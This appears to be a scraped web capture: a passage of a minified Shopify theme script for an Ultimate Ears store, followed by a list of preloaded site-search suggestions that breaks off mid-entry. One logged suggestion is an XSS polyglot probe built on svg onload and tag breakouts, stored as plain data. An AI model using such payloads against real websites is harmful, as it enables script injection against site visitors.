0?arguments[1]:function(){};if(window.loadedScripts=window.loadedScripts||[],window.loadingScripts=window.loadingScripts||[],JSON.stringify(window.loadedScripts).indexOf(e2)>-1)return t2(),!0;if(JSON.stringify(window.loadingScripts).indexOf(e2)>-1){var n2=document.querySelector('script[src="'.concat(e2,'"]'));return n2.addEventListener("load",function(){window.loadedScripts.push(e2),t2()}),!0}window.loadingScripts.push(e2);var r2=document.createElement("script");r2.src=e2,document.body.appendChild(r2),r2.addEventListener("load",function(){window.loadedScripts.push(e2),t2()})}n.d(t,"a",function(){return r})},70:function(e,t,n){var r;function o(e2){function n2(){if(n2.enabled){var e3=n2,o2=+new Date,i=o2-(r||o2);e3.diff=i,e3.prev=r,e3.curr=o2,r=o2;for(var a=new Array(arguments.length),c=0;c<a.length;c++)a[c]=arguments[c];a[0]=t.coerce(a[0]),typeof a[0]!="string"&&a.unshift("%O");var s=0;a[0]=a[0].replace(/%([a-zA-Z%])/g,function(n3,r2){if(n3==="%%")return n3;s++;var o3=t.formatters[r2];if(typeof o3=="function"){var i2=a[s];n3=o3.call(e3,i2),a.splice(s,1),s--}return n3}),t.formatArgs.call(e3,a);var u=n2.log||t.log||console.log.bind(console);u.apply(e3,a)}}return n2.namespace=e2,n2.enabled=t.enabled(e2),n2.useColors=t.useColors(),n2.color=function(e3){var n3,r2=0;for(n3 in e3)r2=(r2<<5)-r2+e3.charCodeAt(n3),r2|=0;return t.colors[Math.abs(r2)%t.colors.length]}(e2),typeof t.init=="function"&&t.init(n2),n2}(t=e.exports=o.debug=o.default=o).coerce=function(e2){return e2 instanceof Error?e2.stack||e2.message:e2},t.disable=function(){t.enable("")},t.enable=function(e2){t.save(e2),t.names=[],t.skips=[];for(var n2=(typeof e2=="string"?e2:"").split(/[\s,]+/),r2=n2.length,o2=0;o2<r2;o2++)n2[o2]&&((e2=n2[o2].replace(/\*/g,".*?"))[0]==="-"?t.skips.push(new RegExp("^"+e2.substr(1)+"$")):t.names.push(new RegExp("^"+e2+"$")))},t.enabled=function(e2){var n2,r2;for(n2=0,r2=t.skips.length;n2<r2;n2++)if(t.skips[n2].test(e2))return!1;for(n2=0,r2=t.names.length;n2<r2;n2++)if(t.names[n2].test(e2))return!0;return!1},t.humanize=n(71),t.names=[],t.skips=[],t.formatters={}},71:function(e,t){var n=1e3,r=6e4,o=60*r,i=24*o;function a(e2,t2,n2){if(!(e2<t2))return e2<1.5*t2?Math.floor(e2/t2)+" "+n2:Math.ceil(e2/t2)+" "+n2+"s"}e.exports=function(e2,t2){t2=t2||{};var c,s=typeof e2;if(s==="string"&&e2.length>0)return function(e3){if(!((e3=String(e3)).length>100)){var t3=/^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(e3);if(t3){var a2=parseFloat(t3[1]);switch((t3[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return 315576e5*a2;case"days":case"day":case"d":return a2*i;case"hours":case"hour":case"hrs":case"hr":case"h":return a2*o;case"minutes":case"minute":case"mins":case"min":case"m":return a2*r;case"seconds":case"second":case"secs":case"sec":case"s":return a2*n;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return a2;default:return}}}}(e2);if(s==="number"&&isNaN(e2)===!1)return t2.long?a(c=e2,i,"day")||a(c,o,"hour")||a(c,r,"minute")||a(c,n,"second")||c+" ms":function(e3){return e3>=i?Math.round(e3/i)+"d":e3>=o?Math.round(e3/o)+"h":e3>=r?Math.round(e3/r)+"m":e3>=n?Math.round(e3/n)+"s":e3+"ms"}(e2);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e2))}},72:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["cueVideoById","loadVideoById","cueVideoByUrl","loadVideoByUrl","playVideo","pauseVideo","stopVideo","getVideoLoadedFraction","cuePlaylist","loadPlaylist","nextVideo","previousVideo","playVideoAt","setShuffle","setLoop","getPlaylist","getPlaylistIndex","setOption","mute","unMute","isMuted","setVolume","getVolume","seekTo","getPlayerState","getPlaybackRate","setPlaybackRate","getAvailablePlaybackRates","getPlaybackQuality","setPlaybackQuality","getAvailableQualityLevels","getCurrentTime","getDuration","removeEventListener","getVideoUrl","getVideoEmbedCode","getOptions","getOption","addEventListener","destroy","setSize","getIframe"],e.exports=t.default},73:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["ready","stateChange","playbackQualityChange","playbackRateChange","error","apiChange","volumeChange"],e.exports=t.default},74:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(75),i=(r=o)&&r.__esModule?r:{default:r};t.default={pauseVideo:{acceptableStates:[i.default.ENDED,i.default.PAUSED],stateChangeRequired:!1},playVideo:{acceptableStates:[i.default.ENDED,i.default.PLAYING],stateChangeRequired:!1},seekTo:{acceptableStates:[i.default.ENDED,i.default.PLAYING,i.default.PAUSED],stateChangeRequired:!0,timeout:3e3}},e.exports=t.default},75:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={BUFFERING:3,ENDED:0,PAUSED:2,PLAYING:1,UNSTARTED:-1,VIDEO_CUED:5},e.exports=t.default},76:function(e,t,n){var r=n(63);e.exports=function(e2,t2){if(e2){if(typeof e2=="string")return r(e2,t2);var n2=Object.prototype.toString.call(e2).slice(8,-1);return n2==="Object"&&e2.constructor&&(n2=e2.constructor.name),n2==="Map"||n2==="Set"?Array.from(e2):n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2)?r(e2,t2):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},77:function(e,t,n){},78:function(e,t,n){},79:function(e,t,n){"use strict";var r=n(21);n.p,n.p,Object(r.a)("icon-row")},8:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.formatMoney=function(e2,t2){typeof e2=="string"&&(e2=e2.replace(".",""));var n2="",r=/\{\{\s*(\w+)\s*\}\}/,o=t2||"${{amount}}";function i(e3){var t3=arguments.length>1&&arguments[1]!==void 0?arguments[1]:2,n3=arguments.length>2&&arguments[2]!==void 0?arguments[2]:",",r2=arguments.length>3&&arguments[3]!==void 0?arguments[3]:".";if(isNaN(e3)||e3==null)return 0;var o2=(e3=(e3/100).toFixed(t3)).split("."),i2=o2[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+n3),a=o2[1]?r2+o2[1]:"";return i2+a}switch(o.match(r)[1]){case"amount":n2=i(e2,2);break;case"amount_no_decimals":n2=i(e2,0);break;case"amount_with_comma_separator":n2=i(e2,2,".",",");break;case"amount_no_decimals_with_comma_separator":n2=i(e2,0,".",",")}return o.replace(r,n2)}},80:function(e,t,n){"use strict";function r(){this.entries=[]}n.d(t,"b",function(){return l}),n.d(t,"a",function(){return d}),r.prototype.add=function(e2,t2,n2){this.entries.push({element:e2,event:t2,fn:n2}),e2.addEventListener(t2,n2)},r.prototype.removeAll=function(){this.entries=this.entries.filter(function(e2){return e2.element.removeEventListener(e2.event,e2.fn),!1})};var o=n(84);function i(e2){return(i=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e3){return typeof e3}:function(e3){return e3&&typeof Symbol=="function"&&e3.constructor===Symbol&&e3!==Symbol.prototype?"symbol":typeof e3})(e2)}var a='[name="id"]',c='[name^="options"]',s='[name="quantity"]',u='[name^="properties"]';function l(e2,t2){return/variant=/.test(e2)?e2.replace(/(variant=)[^&]+/,"$1"+t2):/\?/.test(e2)?e2.concat("&variant=").concat(t2):e2.concat("?variant=").concat(t2)}function d(e2,t2,n2){this.element=e2,this.product=function(e3){if(i(e3)!=="object")throw new TypeError(e3+" is not an object.");if(e3.variants[0].options===void 0)throw new TypeError("Product object is invalid. Make sure you use the product object that is output from {{ product | json }} or from the http://[your-product-url].js route");return e3}(t2),n2=n2||{},this._listeners=new r,this._listeners.add(this.element,"submit",this._onSubmit.bind(this,n2)),this.optionInputs=this._initInputs(c,n2.onOptionChange),this.quantityInputs=this._initInputs(s,n2.onQuantityChange),this.propertyInputs=this._initInputs(u,n2.onPropertyChange)}d.prototype.destroy=function(){this._listeners.removeAll()},d.prototype.options=function(){return e2=this.optionInputs,t2=function(e3){return e3.name=/(?:^(options\[))(.*?)(?:\])/.exec(e3.name)[2],e3},e2.reduce(function(e3,n2){return(n2.checked||n2.type!=="radio"&&n2.type!=="checkbox")&&e3.push(t2({name:n2.name,value:n2.value})),e3},[]);var e2,t2},d.prototype.variant=function(){return Object(o.b)(this.product,this.options())},d.prototype.properties=function(){var e2,t2,n2=(e2=this.propertyInputs,t2=function(e3){return/(?:^(properties\[))(.*?)(?:\])/.exec(e3)[2]},e2.reduce(function(e3,n3){return(n3.checked||n3.type!=="radio"&&n3.type!=="checkbox")&&(e3[t2(n3.name)]=n3.value),e3},{}));return Object.entries(n2).length===0?null:n2},d.prototype.quantity=function(){return this.quantityInputs[0]?Number.parseInt(this.quantityInputs[0].value,10):1},d.prototype._setIdInputValue=function(e2){var t2=this.element.querySelector(a);t2||((t2=document.createElement("input")).type="hidden",t2.name="id",this.element.appendChild(t2)),t2.value=e2.toString()},d.prototype._onSubmit=function(e2,t2){t2.dataset=this._getProductFormEventData(),this._setIdInputValue(t2.dataset.variant.id),e2.onFormSubmit&&e2.onFormSubmit(t2)},d.prototype._onFormEvent=function(e2){return e2===void 0?Function.prototype:function(t2){t2.dataset=this._getProductFormEventData(),e2(t2)}.bind(this)},d.prototype._initInputs=function(e2,t2){return Array.prototype.slice.call(this.element.querySelectorAll(e2)).map(function(e3){return this._listeners.add(e3,"change",this._onFormEvent(t2)),e3}.bind(this))},d.prototype._getProductFormEventData=function(){return{options:this.options(),variant:this.variant(),properties:this.properties(),quantity:this.quantity()}}},82:function(e,t,n){"use strict";n.d(t,"a",function(){return r});var r={toggleFieldVisibility:function(e2,t2){e2.setAttribute("data-active",t2),e2.querySelectorAll("input").forEach(function(e3,n2){t2===!0?e3.removeAttribute("disabled"):e3.setAttribute("disabled",!0)})},init:function(){var e2=this;document.querySelectorAll("[data-conditional-control]").forEach(function(t2,n2){var r2=t2.querySelectorAll("input"),o=t2.getAttribute("data-conditional-control"),i=document.querySelector('[data-conditional-field="'+o+'"]');i!=null&&r2.forEach(function(t3,n3){t3.addEventListener("change",function(n4){var r3=!1;t3.checked&&t3.hasAttribute("data-conditional")&&(r3=!0),e2.toggleFieldVisibility(i,r3)})})})}}},84:function(e,t,n){"use strict";function r(e2){return(r=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e3){return typeof e3}:function(e3){return e3&&typeof Symbol=="function"&&e3.constructor===Symbol&&e3!==Symbol.prototype?"symbol":typeof e3})(e2)}function o(e2,t2){if(a(e2),typeof t2!="number")throw new TypeError(t2+" is not a Number.");return e2.variants.filter(function(e3){return e3.id===t2})[0]||null}function i(e2,t2){a(e2);var n2=function(e3,t3){a(e3),function(e4){if(!Array.isArray(e4))throw new TypeError(e4+"is not an array.");if(e4.length===0)throw new Error(e4+"is empty.");if(!e4[0].hasOwnProperty("name"))throw new Error(e4[0]+"does not contain name key.");if(typeof e4[0].name!="string")throw new TypeError("Invalid value type passed for name of option "+e4[0].name+". Value should be string.")}(t3);var n3=[];return t3.forEach(function(t4){for(var r2=0;r2<e3.options.length;r2++)if(e3.options[r2].name.toLowerCase()===t4.name.toLowerCase()){n3[r2]=t4.value;break}}),n3}(e2,t2);return function(e3,t3){return a(e3),function(e4){if(Array.isArray(e4)&&r(e4[0])==="object")throw new Error(e4+"is not a valid array of options.")}(t3),e3.variants.filter(function(e4){return t3.every(function(t4,n3){return e4.options[n3]===t4})})[0]||null}(e2,n2)}function a(e2){if(r(e2)!=="object")throw new TypeError(e2+"is not an object.");if(Object.keys(e2).length===0&&e2.constructor===Object)throw new Error(e2+"is empty.")}n.d(t,"a",function(){return o}),n.d(t,"b",function(){return i})},85:function(e,t,n){"use strict";n.d(t,"a",function(){return a});var r=".product-images",o="[data-carousel-item]",i="[data-swatches] [data-swatch]";function a(e2){var t2=document.querySelectorAll(i);t2.forEach(function(t3){t3.addEventListener("change",function(){var n2=t3.querySelector("input");n2.checked&&function(e3,t4){document.querySelector(r).querySelectorAll(o).forEach(function(n3){if(n3.querySelector("img").getAttribute("alt").includes(e3)){var r2=n3.getAttribute("id");r2=parseInt(r2.split("item")[1]),t4.goTo(r2)}})}(n2.value,e2)})})}},9:function(e,t,n){"use strict";function r(e2){return(r=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e3){return typeof e3}:function(e3){return e3&&typeof Symbol=="function"&&e3.constructor===Symbol&&e3!==Symbol.prototype?"symbol":typeof e3})(e2)}n.d(t,"a",function(){return c});var o=function(e2){return e2.split("").reduce(function(e3,t2){var n2=e3;return(n2=(n2<<5)-n2+t2.charCodeAt(0))&n2},0)};function i(e2,t2){if(!(e2 instanceof t2))throw new TypeError("Cannot call a class as a function")}function a(e2,t2){for(var n2=0;n2<t2.length;n2++){var r2=t2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(e2,r2.key,r2)}}var c=function(){function e2(){var t3=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};i(this,e2),this.cache=t3.cache===void 0||t3.cache,Shopify.designMode&&(this.cache=!1),this.url=t3.url||null,this.targetSelector=t3.targetSelector||t3.target||null,this.callback=t3.callback||null,this.prefetched=!1}var t2,n2,c2;return t2=e2,(n2=[{key:"get",value:function(){var e3=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};e3.callback&&(this.callback=e3.callback),this.makeRequest(!0)}},{key:"prefetch",value:function(){if(document.readyState!=="complete")return document.addEventListener("readystatechange",function(){event.target.readyState==="complete"&&this.makeRequest(!1)}.bind(this)),!0}},{key:"makeRequest",value:function(e3){var t3=this.done.bind(this,!1);function n3(e4){return e4.status>=200&&e4.status<300?Promise.resolve(e4):Promise.reject(new Error(e4.statusText))}function i2(e4){return e4.text()}var a2={};this.cache&&(a2={cache:"default"}),this.cache?function(e4,t4){var n4=300;typeof t4=="number"?(n4=t4,t4=void 0):r(t4)==="object"&&(n4=t4.seconds||n4);var i3=o(e4),a3=localStorage.getItem(i3),c3=localStorage.getItem("".concat(i3,":ts"));if(a3!==null&&c3!==null){if((Date.now()-c3)/1e3<n4){var s=new Response(new Blob([a3]));return setTimeout(u,5e3),Promise.resolve(s)}localStorage.removeItem(i3),localStorage.removeItem("".concat(i3,":ts"))}return u();function u(){return t4=t4||{body:void 0},fetch(e4,t4).then(function(e5){if(e5.status===200){var t5=e5.headers.get("Content-Type");t5&&(t5.match(/application\/json/i)||t5.match(/text\//i))&&e5.clone().text().then(function(e6){localStorage.setItem(i3,e6),localStorage.setItem("".concat(i3,":ts"),Date.now())})}return e5})}}(this.url).then(n3).then(i2).then(function(n4){e3&&t3(n4)}.bind(this)).catch(function(e4){console.log("Something went wrong!",e4)}):fetch(this.url,a2).then(n3).then(i2).then(function(n4){e3&&t3(n4)}.bind(this)).catch(function(e4){console.log("Something went wrong!",e4)})}},{key:"done",value:function(e3,t3){var n3=document.createElement("div");n3.innerHTML=t3,n3.style.display="none";var r2=n3.querySelector(this.targetSelector),o2={doc:n3,target:r2,cached:e3,data:t3};return this.response=o2,this.callback&&this.callback(o2,this),this}}])&&a(t2.prototype,n2),c2&&a(t2,c2),Object.defineProperty(t2,"prototype",{writable:!1}),e2}()},95:function(e,t,n){"use strict";var r=n(6),o=n.n(r),i=n(3),a=n.n(i),c=n(0),s=n(39),u=n(33),l=n(25);Object(c.e)("product-accordion",{onLoad:function(){var e2=this,t2=function(){var t3=o()(a.a.mark(function t4(){var n2,r2;return a.a.wrap(function(t5){for(;;)switch(t5.prev=t5.next){case 0:return n2={title:"[data-accordion-title]",content:"[data-accordion-content]"},(r2=e2.container.querySelectorAll(".faq-accordion")).forEach(function(t6){new s.a(t6,{selectors:n2,icons:!0,plus:'<span class="icon"> <span class="visually-hidden">Expand</span> <svg class="icon-plus"> <use xlink:href="#icon-plus"></use> </svg> </span>',minus:'<span class="icon"> <span class="visually-hidden">Contract</span> <svg class="icon-minus"> <use xlink:href="#icon-minus"></use> </svg> </span>'}),t6.addEventListener("slexpand:open",function(t7){t7.target.classList.contains("has-video")&&l.a.init(e2)})}),t5.abrupt("return",r2);case 4:case"end":return t5.stop()}},t4)}));return function(){return t3.apply(this,arguments)}}();(function(){var e3=o()(a.a.mark(function e4(){var t3,n2;return a.a.wrap(function(e5){for(;;)switch(e5.prev=e5.next){case 0:return t3={title:"[data-tab-title]",content:"[data-tab-content]"},(n2=document.querySelectorAll(".faq-tabs")).forEach(function(e6){new u.a(e6,{selectors:t3,autoHeight:!0})}),e5.abrupt("return",n2);case 4:case"end":return e5.stop()}},e4)}));return function(){return e3.apply(this,arguments)}})()().then(t2)},onUnload:function(){l.a.destroy(this)}}),Object(c.d)("product-accordion")},98:function(e,t,n){var r,o;(function(i){if((o=typeof(r=i)=="function"?r.call(t,n,t,e):r)===void 0||(e.exports=o),e.exports=i(),!1)var a,c})(function(){function e2(){for(var e3=0,t3={};e3<arguments.length;e3++){var n2=arguments[e3];for(var r2 in n2)t3[r2]=n2[r2]}return t3}function t2(e3){return e3.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n2(r2){function o2(){}function i(t3,n3,i2){if(typeof document<"u"){typeof(i2=e2({path:"/"},o2.defaults,i2)).expires=="number"&&(i2.expires=new Date(1*new Date+864e5*i2.expires)),i2.expires=i2.expires?i2.expires.toUTCString():"";try{var a2=JSON.stringify(n3);/^[\{\[]/.test(a2)&&(n3=a2)}catch{}n3=r2.write?r2.write(n3,t3):encodeURIComponent(String(n3)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t3=encodeURIComponent(String(t3)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var c="";for(var s in i2)i2[s]&&(c+="; "+s,i2[s]!==!0&&(c+="="+i2[s].split(";")[0]));return document.cookie=t3+"="+n3+c}}function a(e3,n3){if(typeof document<"u"){for(var o3={},i2=document.cookie?document.cookie.split("; "):[],a2=0;a2<i2.length;a2++){var c=i2[a2].split("="),s=c.slice(1).join("=");n3||s.charAt(0)!=='"'||(s=s.slice(1,-1));try{var u=t2(c[0]);if(s=(r2.read||r2)(s,u)||t2(s),n3)try{s=JSON.parse(s)}catch{}if(o3[u]=s,e3===u)break}catch{}}return e3?o3[e3]:o3}}return o2.set=i,o2.get=function(e3){return a(e3,!1)},o2.getJSON=function(e3){return a(e3,!0)},o2.remove=function(t3,n3){i(t3,"",e2(n3,{expires:-1}))},o2.defaults={},o2.withConverter=n2,o2}(function(){})})}});
//# sourceMappingURL=/cdn/shop/t/452/assets/product.js.map?v=109359223974912338541763773624


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.9P8D2P0U5a.js
body_size: 12697
content:
window.Searchanise.preloadedSuggestions=['in ear monitors','ue fits','ue live','ear plugs','ue fits case','bluetooth speakers','ear buds','replacement fit tips','ue boom 3','ue 11 pro','universal fit','in ears','ue fits replacement tips','replacement cable','ultimate ears','megaboom 3 speakers','ipx bluetooth cable','return policy','charging cable','hyperboom speaker','wonder boom','ipx cable','ue 7 pro','ambient feature','ue pro','wonder boom 2','microsonic earplugs','ue bluetooth speakers','ear plug','return my order','ue 18 pro','custom ear plugs','ue fits tips','charging case','ue csx','ue switch faceplates','ue rr','best for drummers','mega boom','what is ambient feature','dealer locator','gift card','fostex true wireless tm2','ue drops','order status','ue comm','noise canceling','find audiologist','audiologist instructions','cleaning tool','ue 5 pro','ue fits ear tips','in ear','ue fits replacement tips small','ue replacement tips','ue switch','at home fit kit','how to send my impressions','ear tips','face plates','replacement tips','ue megablast','ue fits charging case','fit kit','extra tips','ue boom 2','wonder boom speaker','over the ear headphones','warranty request','true wireless','ue11 pro','ue boom','service and repair','shipping time','replacement cables','ue 900s','wired earbuds','how to return','wireless earbuds','ue roll','reference remastered','hot pink','firmware update','ue rr pro','ue fits warranty','sound tap','mega boom speaker','carrying case','ue 11 csx','live chat with customer support','3d ear scans','usb charging cable','boom 3 speaker','ear impressions','buffer jack','musicians earplugs','check my order','recomended audiologists for ear impressions','grateful dead','wonderboom speaker','track order','ue fit','sign in','gaming headphones','custom in ear','small tips','noise cancelling','ue7 pro','ear protection','ue custom app','microsonic earplug filter','ue 6 pro','artist roster','in ear cleaning kit','ue earbuds','ue fits replacement tips small free','log in','ultimate iem','hearing protection','how do you get inner ear molds','ue earphones','hyperboom charger','ue artists','18 plus pro','comms headset','ue fits charger','ue 5 csx','active noise canceling','replacement fit tips for ue','ue comm intercom headset','ue live csx','my account log in','fitkit how it works','contact us','ue buffer jack','customer service support','ultimate ears hyperboom portable & home wireless bluetooth speaker loud speaker big bass water resistant ipx4 150 ft range black','bluetooth speaker','limited edition hot pink','megaboom speaker','50 ultimate ears ipx superbax cable','ue hyperboom','custom case','grateful dead collection','how to return my order','ue pro 5','ue tips','ear impression kit','in ear monitor','fostex true wireless','ue audiologist instructions','mega boom 3','student discount','ue premier','track my order','ue boom 2 speaker','ue comms','repair order','product protection','transparency mode','sl cable','ue roll 2','hyperboom speakers','bluetooth cable','3d scan','sound guard','fostex tm2','ue boom 250','waterproof swimming ear buds','ambient plugs','customer service phone','earloop cable','custom speaker','discount code','customize boom','ue blue','charging clip','wonderboom 2 bluetooth speaker','battery life','wired earbuds with mic','customer service','ear bud tips','extended protection plan','replacement case','megaboom 3 speakers charger','ue fits extra tips','factory reset','ambient sound option','noise isolation','support phone number','video for fitting','ue5 pro','g fits','ue fits tips replacement','battery charger','military discount','how to pair','live chat','ue fits manual','aux cable','new ear tips','shipping instructions','volume control','capital studios','engraved case','replacement charging case','beats headphones','mother of pearl','ue fit earbuds','authorized dealers','how to put in pairing mode','switch plates','faceplates designs','balanced cable','ue 900s earbud','fits warranty','bluetooth transmiter app','submit a review','ue7 in ear monitor','ultimate ears 11 pro','power up','ue fit download','ue mega blast','ue applications','hyperboom renewed','ue fits earbuds','submit repair order','hyper boom','ue reference remastered','ultimate ears live universal-fit','in ear monitor mold','ue 18 fostex','compare models','step to fitkit','connector replacement cables','protection plan','find an audiologist','sl connector replacement cables','iem cord','cable with microphone','trade in','ue pro 11','mega blast speaker with alexa','software update','ultimate ears wonderboom wireless speaker cashmere pink','for ear','for djs','ue custom','6 driver in ears for singers','megablast charging docks','custom earplugs','shipping to canada','gift cards','earbud tips','ear molds','ue pros','extra fit tips','ue boom speaker','wireless charging','ipx superbax cable','single ear iem','with microphone','ue fits replacement tips large','hot pink ue fits','ue live pro','best for metal','find a dealer','logitech g fit','international orders','ultimate ears power up wireless charging dock','ue11 for bass players','superbax cable','ue5 iem','rma form','air pods','ue18 pro','cancel an order','how long does it take to ship my order','ue 4 pro','custom mold','replacement fit tips small','wonder boom 2 speaker','ue megaboom 3','waterproof speaker','fits tips','ue speakers','ue fits accessories','best for vocalist','how can i return the earbuds','water proof','ipx earloop cable','in ear cables','ue megaboom','micro usb','replacement molds','charging cord','ue fits app','ue pro reference mastered','greatful dead','3d digital ear scan','phil wickham','wonderboom se','mmcx cable','csx vs pro','hyperboom power adapter','money back guarantee','true tone','in ear djs','the comply strip','super bax','ue fits gel tips','how to pair with iphone','mini boom','new ear molds','ue cable','blue tooth','hearing aid','ue blast','phone number','earplug filters','airpods pro','roll 2 speaker','logitech g fits','ue fit replacemetn tips','power supply','ue inear','new tips','ambient mode','ambient feature how to','cleaning tool kit','replacement charger cable','replacent policy','bluetooth speakers ue','replacement filters for micro sonic ear plugs','are they comfortable to sleep in','usb cable','single side','replacement parts','cleaning kit','pairing mode','warrenty request','broken shell','ue universal iem','logitech fits true wireless gaming earbuds for pc mac ps5 ps4 mobile nintendo switch with custom molded fit white','buletooth speaker','jaden smith','ear mold','what size earbuds to get','replacement battery for a boom 3','retail store map','in ears for drummer','turnaround time','usb-c charging case','hyperboom refurb','sending in impressions','ipx balanced cable','us fits small tips','serial number','hyperboom power supply','sound ears','leave a review','personalized bluetooth speaker','ipx earloop clear cable','ultimate ears charging cord','mega blast','ultimate ears blue','where to buy','fitting process','faceplate upgrade','in ears universal fit','triple fi 10','how long to get my in ears','ue roll 2 s-00152 wireless','ultimate ears 3','custom boom 3','ue6 pro','charging dock','capito studio ear monitors','fits case','molding tips','custom faceplate','user guide','wonder boom 3','ear wireless','ear impressions guide','order lookup','frequency spectrum','ue fit tips','ultimate ears pro','ultimate ears ue 6 pro','silicone case for ue fits','refurbished boom 2','how to reset','ue 7csx pro','blue ear buds','ultimate artist','megaboom exc','ue switch plates','ue7 pros','the reference remastered','mega boom3 speaker','what size ear tips come with the earbuds','head phones','how to pair with i pad','power plug','small ears','first responder discount','perfect fit','in ear monitor with transmitter','bright yellow translucent','custom iem','fit tips','tech help','users manual','wireless charger','how to pair boom 3 speakers','ship impressions','heart rate','face plate','ipx superbax stage cable','patented lightformtechnology','contact number','ue wonderboom','ue boom battery','ipx upgrade','ue5 bluetooth','bluetooth connection','tax exempt','clearance sale','extend protection plan','csx cable','headphone cable','ipx earloop','csx ipx','musician earplugs','live out live','ue warranty','lost earbud','ue fits replacement','local dealers','black friday','ue megaboom 5','my orders','80.00 off coupon','hearing aids','tech specs','to go','15db filter','ue 5 cable','dealer locatordealer','switchable face plates','ue ears','in ear monitors for singing drummer','ue 10 pro','capitol records','free small ue fits tips','refund policy','ultimate ears fits','trouble shooting','how to pair with computer','ue 6 pro cables','ue earbuds charging cable','ue fits earbuds extra tips','certified refurbished','custom boom','my account','charger for ueboom speaker','intercom head sets','ue pro 7','ipx bluetooth cable manual guide instructions','comply wrap','in ear monitors for live','custom colors','ultimate ears ipx','ue pro live','not connecting to bletooth','bluetooth speaker update','wax removal tool','replacement earbuds','replacement filter','promo code','best ears for singers','apple airpods','bluetooth synch for second device','travel case','cancel order','how to find my serial number','fostex tm2c','custom fit','gruv gear','ue 11pro','ear loop cable','new tips for ue fits','ipx connector','battery clip','custom switch faceplates','ue single stereo','charging extra battery','ue bro','home fit kit','case for ue fits','broadcast headset','download ue fits app','megaboom 3 firmware update tool','ear monitor','order look up','universal inear monitor','extra battery for bluetooth cable','in-ear monitor','where do i get impressions made','apply for affirm','wireless speaker','custom ear buds','can i cancel my order','ruixin pro rx-00','ue l','boom exc','speaker charger','ue 5 eb','cases for ultimate ears','wonderboom 2 user guide','soft comply strips','900s in ears','for singers','ur live','epic boom','ambient port','ue live csx pro','tech support','earbud case','at home kit','do i mail back complete fit kit','dock charging','speaker with alexa','charging cables','bluetooth adapter','ue mic','ue 2 speaker','gaming earbud','ue 11 cxs','cleaning brush','foam ear tip','comply strip','power up charging dock','ue fits replacement case','custom case engraving','ue fits ear tip replacement','ue csx custom','auxiliary cable','bluetooth pairing','pnc vs anc','ultimate ears megaboom 3','new case','megaboom firmware','single in-ear','ue chargers','cable clip','ear impression requirements','ue 18 fostex tm2','cable for ue 11','round case','featured artist','pairing with phone','david gutierrez','dj headphones','capitol studio ear monitors','replacement cable for ue 18','sl cables','armature drivers','over the ear fit','ipx bluetooth','to ue','iem accessories','windows app','ultimate ears reference remastered','aux mic cable','water resistance','mmcx aux mic cable','pick your favorite color or material','ue 11 cable','pro x','taylor swift','iem system','ue for the shooting range','ue drops video','d ring','wirless in ear monitors','outdoor speakers','ambiant feature','smallest bluetooth','macbook pro','how to connect bluetooth','custom fit earbuds','sleep buds','over the headphones','artists to watch','sales person','ue reference','sony wh 1000xm4','customizable boom','how to mold ue fits','super fi','ultimate ears app for laptop','new sweatproof ipx socket and cable system','replacement ambient plugs','micro usb boom 3','gel tips','upgrade order','mic cable','ultimate ears cable','eu 7 pro','ue fit ambient mode','design your own','how it works fitkit','extension cable','portable speaker','ultimate ears case','wonderboom exc','mold new tips','superbax earloop','ue fits static','charging ue fits','party up mode','custom plates','megablast charger','ultimate ears hyperboom','ue customs','megaboom 3 wireless speaker','new ear pieces','customize ue11 pro','dolby atmos','50 ipx/t2 earloop clear cable with 3.5mm jack','over ear','sound ear pro','ue roll wirelessspeaker','where to send impressions','eu switch swappable faceplates','ue com','50 ultimate ears ipx superbax stage cable','best for bass and drummers','ue pro 8','applications pro sound pro of','accidental warranty','speaker chargers','replacement charger','connecting booms','ue fits wired','portable speakers','tara mcpherson','custom in ear monitor','ue fits support faqs','side sleep ear buds','earphones excellent mic w noise reduction','with mic','change tips','where to mail ear impressions','megaboom charger','my order number','bluetooth in ears','waterproof speakers','charge cable','fitkit processing in progress','ipx/t2 earloop','clear cable','right earbud is not working','text sign up','ue earbuds download pc computer','fits vs csx vs pro','repair price','carring case','shipping for repairs','ue speaker','unique_5qta37xmiza=1337//</style><svg/onload=unique_5qta37xmiza=1337//>/**/unique_5qta37xmiza=1337//("-unique_5qta37xmiza=1337-"///,\'-unique_5qta37xmiza=1337-\'--><svg/onload=unique_5qta37xmiza=1337>\x3csvg onload=unique_5qta37xmiza=1337\x3e</textarea><s','custom art','chrarger for speakers','ue cares','how to unsubscribe','get your impressions','ground shipping','monitor system','ue live csx ue live csx ue live csx ue live csx ue live csx ue live csx ue live csx ue live csx','ultimate ears promo_tier_1','ue detail','ultimate ears ue 18 pro','ue boom 3 waterproof','fit guarantee','ue for the range','spikers megablast','fits charging case','processing time','audi video accesaries','ear buds for gamers','bass guitarists','ue megaboom firmware update','customer support','ue ultimate ears','customer support number','sparkle faceplates','wireless bluetooth party speaker','sl connector','ue megaboom 5 speaker','are ue','custom ue switch faceplate','airpod 